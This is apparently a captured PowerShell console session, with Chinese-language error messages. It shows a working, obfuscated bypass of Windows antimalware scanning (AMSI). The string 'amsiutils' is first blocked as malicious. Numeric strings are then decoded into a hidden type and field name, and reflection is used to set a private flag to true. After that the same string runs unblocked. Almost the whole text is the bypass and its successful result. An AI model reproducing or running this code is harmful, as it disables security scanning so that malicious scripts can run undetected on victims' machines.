 PS C:\Users\Administrator> "amsiutils"
所在位置 行:1 字符: 1
+ "amsiutils"
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> $a="5492868772801748688168747280728187173688878280688776828"
PS C:\Users\Administrator> $b="1173680867656877679866880867644817687416876797271"
PS C:\Users\Administrator> $c=[string](0..37|%{[char][int](29+($a+$b).substring(($_*2),2))})-replace " "
PS C:\Users\Administrator> $d=[Ref].Assembly.GetType($c)
PS C:\Users\Administrator> $e=[string](38..51|%{[char][int](29+($a+$b).substring(($_*2),2))})-replace " "
PS C:\Users\Administrator> $f=$d.GetField($e,'NonPublic,Static')
PS C:\Users\Administrator> $f.SetValue($null,$true)
PS C:\Users\Administrator> "amsiutils"
amsiutils
PS C:\Users\Administrator>